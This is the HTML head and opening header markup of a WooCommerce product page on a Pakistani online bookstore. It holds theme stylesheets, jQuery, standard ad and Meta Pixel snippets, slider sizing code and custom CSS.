<link rel='stylesheet' id='wd-widget-product-list-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.4.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xts-style-header_541962-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/uploads/2025/09/xts-header_541962-1757927836.css?ver=1758376152' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/uploads/2025/09/xts-theme_settings_default-1759149566.css?ver=1759149692' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700&#038;ver=6.4.2' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://progressivebooks.com.pk/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1758376153' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1758376153' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://progressivebooks.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://progressivebooks.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>






<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>


<link rel="https://api.w.org/" href="https://progressivebooks.com.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://progressivebooks.com.pk/wp-json/wp/v2/product/19751" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://progressivebooks.com.pk/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://progressivebooks.com.pk/?p=19751' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://progressivebooks.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprogressivebooks.com.pk%2Fproduct%2Fseerat-hazrat-ghazi-ilm-alumuddin-shaheed-%25d8%25b3%25db%258c%25d8%25b1%25d8%25aa-%25d8%25ad%25d8%25b6%25d8%25b1%25d8%25aa-%25d8%25ba%25d8%25a7%25d8%25b2%25db%258c-%25d8%25b9%25d9%2584%25d9%2585-%25d8%25a7%25d9%2584%25d8%25af%25db%258c%25d9%2586-%25d8%25b4%25db%2581%25db%258c%25d8%25afqari-gul%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://progressivebooks.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprogressivebooks.com.pk%2Fproduct%2Fseerat-hazrat-ghazi-ilm-alumuddin-shaheed-%25d8%25b3%25db%258c%25d8%25b1%25d8%25aa-%25d8%25ad%25d8%25b6%25d8%25b1%25d8%25aa-%25d8%25ba%25d8%25a7%25d8%25b2%25db%258c-%25d8%25b9%25d9%2584%25d9%2585-%25d8%25a7%25d9%2584%25d8%25af%25db%258c%25d9%2586-%25d8%25b4%25db%2581%25db%258c%25d8%25afqari-gul%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5767075066476435"
     crossorigin="anonymous"></script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '359075683662000');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=359075683662000&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://progressivebooks.com.pk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://progressivebooks.com.pk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://progressivebooks.com.pk/wp-content/uploads/2025/09/cropped-pb-log-32x32.png" sizes="32x32" />
<link rel="icon" href="https://progressivebooks.com.pk/wp-content/uploads/2025/09/cropped-pb-log-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://progressivebooks.com.pk/wp-content/uploads/2025/09/cropped-pb-log-180x180.png" />
<meta name="msapplication-TileImage" content="https://progressivebooks.com.pk/wp-content/uploads/2025/09/cropped-pb-log-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			ul.wd-nav-product-cat.wd-nav.wd-gap-m.wd-style-underline.has-product-count.wd-mobile-accordion {
    display: none;
}
.whb-general-header{background-color:#183A86;}
.copyrights-wrapper {
    background: #183A86;
}
.site-logo img {
    width: 119px !important;
}
a.woodmart-nav-link:hover {
	color: blue !important;}

a.woodmart-nav-link:hover {
    color: blue !important;
    animation-name: elementor-animation-pulse-grow;
    animation-duration: .3s;
    animation-timing-function: linear;
    animation-iteration-count: infinite;
	animation-direction: alternate;
}.floating_button {
float: right !important;
right: 20px !important;
}

.wd-action-btn.wd-style-icon>a {
    position: relative;
    flex-direction: column;
	width: 38px;}

.wd-buttons .wd-action-btn>a {
	height: 35px;}
.wd-action-btn.wd-style-icon>a:before {
    font-size: 13px;
}

.oneclick-chat-to-order-button, .woocommerce .products .button {
    display: inline-block;
    margin: 5px 0;
}

.oneclick-chat-to-order-button, .woocommerce .products .button {
    display: inline-block;
    margin: 5px 0;
}

.wd-hover-quick .wd-add-btn>a {
    opacity: 1;
	display: block !important;}

.wd-buttons .wd-action-btn>a {
    height: 21px;
}

.wd-action-btn.wd-style-icon>a:before {
    font-size: 11px;
}

@media (max-width: 1024px) {
    .wd-hover-quick .wd-add-btn .add-to-cart-loop span {
         display: block; 
    }
}

@media (max-width: 1024px) {
    .wd-hover-quick .wd-add-btn .add-to-cart-loop {
        width: 100%;
        height: 40px;
    }
}

@media (max-width: 1024px) {
    .wd-hover-quick .wd-add-btn .add-to-cart-loop:before {
        display: none;
    }
}

.main-page-wrapper {

    padding-top: 40px !important;

}
span.woocommerce-Price-amount.amount {
    color: #262626 !important;
}

.whb-general-header {
    background-color: #115740 !important;
}
.searchform.wd-style-with-bg .searchsubmit {
    right: 0;
    width: 52px;
    border-top-right-radius: var(--wd-form-brd-radius);
    border-bottom-right-radius: var(--wd-form-brd-radius);
    color: #fff;
	background-color: #115740;align-content
}
.copyrights-wrapper {
    background: #115740;
}
.scrollToTop {
    position: fixed;
    right: 20px;
    bottom: 20px;
    z-index: 350; 
    width: 50px;
    height: 50px;
    border-radius: 50%;
    background-color: #115740;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.17);
    color: #ffffff;
    text-align: center;
}

.wd-hover-quick .wd-add-btn>a {

    background-color: rgb(17 87 64) !important;
}
.wd-btn-arrow:after {
    font-size: 24px;
    line-height: 2;
    color: #115740;
}
.wd-action-btn>a {
    display: inline-flex
;
    align-items: center;
    color: #FFFFFF;
    cursor: pointer;
    background: #115740;
    justify-content: center;
}
/* Desktop view (992px aur us se bara screen) */
@media (min-width: 992px) {
   .wd-header-my-account a,
   .wd-tools-icon,
   .wd-tools-icon a,
   .wd-header-links a,
   .wd-tools-element,
   .wd-tools-element a,
   .amount,
   .woocommerce-Price-amount {
      color: #ffffff !important;
   }
}
/* Mobile view (991px aur us se chhota screen) */
@media (max-width: 991px) {
   .wd-header-my-account a,
   .wd-tools-icon,
   .wd-tools-icon a,
   .wd-header-links a,
   .wd-tools-element,
   .wd-tools-element a,
   .amount,
   .woocommerce-Price-amount {
      color: #115740 !important;
   }
}

.whb-row.whb-header-bottom.whb-sticky-row.whb-with-bg.whb-border-fullwidth.whb-color-dark.whb-flex-flex-middle {
    background: #115740;
    color: #fff !important;
}

span.nav-link-text {
    color: #fff;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener {
    background-color: rgb(17 87 64);
}
.menu-opener .menu-opener-icon {
    flex: 0 0 auto;
    margin-right: 10px;
    color: #ffffff !important;
}

span.menu-open-label {
    color: #ffffff !important;
}

.menu-opener:after {
  color: #ffffff !important;
}

.wd-nav-vertical>li.menu-mega-dropdown {
   background-color: rgb(17 87 64);
}

.wd-nav-vertical>li {
      background-color: rgb(17 87 64);
}

.wd-nav-vertical>li:hover {
      background-color: rgb(17 87 64);
}

@media (max-width: 991px) {
    .wd-header-my-account a, .wd-tools-icon, .wd-tools-icon a, .wd-header-links a, .wd-tools-element, .wd-tools-element a, .amount, .woocommerce-Price-amount {
        color: #ffffff !important;
    }
}

.wd-nav-mobile li a {
    background-color: rgb(17 87 64) !important;
    color: #ffffff !important;
}

.wd-nav-mob-tab[class*="wd-style-underline"] .nav-link-text{
 background-color: rgb(17 87 64)!important;
}

.wd-header-search-form-mobile input[type="text"] {

	color: #000;}

.wd-nav-opener {
 
	color: #ffffff; }

.wd-toolbar>a, .wd-toolbar>div a {
    height: 45px;
    background: #115740 !important;
}

.wd-toolbar {

	padding: 1px !important} 
button.single_add_to_cart_button.button.alt {
    background: #115740 !important;
}
.wd-builder-off #place_order {
    width: 100%;
    background: #115740 !important;
    color: #fff !important;
}
.wd-header-cart .wd-cart-subtotal .amount {
    color: inherit;
    font-weight: inherit;
    color: #fff !important;
    font-size: inherit;
}

a.checkout-button.button.alt.wc-forward {
    background: #115740;
    color: #fff !important;
}
.wd-entities-title {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
/* Product grid item as a card/box */
.product-grid-item {
  border: 1px solid #e0e0e0;         /* Light border */
  border-radius: 8px;                /* Rounded corners */
  padding: 15px;                     /* Space inside */
  background: #fff;                  /* White background */
  box-shadow: 0 2px 8px rgba(0,0,0,0.05);  /* Light shadow */
  transition: box-shadow 0.3s ease, transform 0.2s ease;
}

/* Shadow effect on hover */
.product-grid-item:hover {
  box-shadow: 0 4px 16px rgba(0,0,0,0.15); /* Darker shadow on hover */
  transform: translateY(-4px);            /* Lift effect */
}		</style>
		<style>
		
		</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-19751 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js eio-default wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6">
				
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://progressivebooks.com.pk/" class="wd-logo wd-main-logo" rel="home">
		<img fetchpriority="high" width="400" height="319" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20319'%3E%3C/svg%3E" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png 400w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-376x300.png 376w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-150x120.png 150w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png" /><noscript><img fetchpriority="high" width="400" height="319" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png 400w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-376x300.png 376w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-150x120.png 150w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div>			<div class="wd-search-form wd-header-search-form">
								<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg woodmart-ajax-search" action="https://progressivebooks.com.pk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
